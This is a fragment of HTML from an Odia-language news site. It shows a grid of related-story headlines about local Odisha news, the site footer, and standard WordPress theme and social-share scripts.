                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">ଯାତ୍ରାରେ ପୀୟୂଷଙ୍କ ଡିମାଣ୍ଡ କମିଲା,ବଢ଼ିଲା ସାଇଙ୍କ ଲୋକପ୍ରିୟତା,ଯାତ୍ରାରେ ଧମାଲ ଅଭିନୟ କରୁଛନ୍ତି ସାଇ ସତ୍ୟଜିତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">ପୁଣି ଅକ୍ଟୋବରରେ ଓଡିଶାକୁ ଆସିବ କି ବାତ୍ୟା,ଲଘୁଚାପ ପ୍ରଭାବରେ ରାଜ୍ୟର ବିଭିନ୍ନ ସ୍ଥାନରେ ବର୍ଷା ଜାରି</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">ଚୋରା ମଦ କାରବାର କୁ ଗ୍ରାମବାସୀଙ୍କ ବିରୋଧ,ମଦ ବୋତଲ ଭାଙ୍ଗିବା ସହ ବେପାର କରୁଥିବା ପିଲା କୁ କଲେ ଅଟକ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">ଆଉ ନାହାନ୍ତି ଗୋ ରକ୍ଷକ ସନାତନ ସେଠୀ,ସମସ୍ତଙ୍କ ପ୍ରିୟ ଗୋସେବକ କଣ୍ଡୁରୀ ଭାଇଙ୍କ ଦେହାନ୍ତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                        </div>
</div>

<footer class="site-footer">
        
            <div class="secondary-footer">
        <div class="container-wrapper">
            <div class="af-container-row clearfix af-flex-container">
                                    <div class="float-l pad color-pad col-1">
                        <div class="footer-nav-wrapper">
                        <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-25504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25504"><a rel="privacy-policy" href="https://www.odiaexpress.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-25507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25507"><a href="https://www.odiaexpress.in/disclaimer/">Disclaimer</a></li>
</ul></div>                        </div>
                    </div>
                                                </div>
        </div>
    </div>
            <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright © Odia Express PVT LTD                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/newsphere">Newsphere</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/navigation.js?ver=20151215" id="newsphere-navigation-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/skip-link-focus-fix.js?ver=20151215" id="newsphere-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/js/swiper.min.js?ver=6.7.4" id="swiper-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/js/jquery.sidr.min.js?ver=6.7.4" id="sidr-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.7.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.7.4" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/marquee/jquery.marquee.js?ver=6.7.4" id="marquee-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.7.4" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/script.js?ver=6.7.4" id="newsphere-script-js"></script>
<script type="text/javascript" id="newsphere-pagination-js-js-extra">
/* <![CDATA[ */
var AFurl = {"dir":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/pagination-script.js?ver=6.7.4" id="newsphere-pagination-js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.odiaexpress.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v19.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/en_US/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.64" id="heateor_sss_sharing_js-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 18:41:26 -->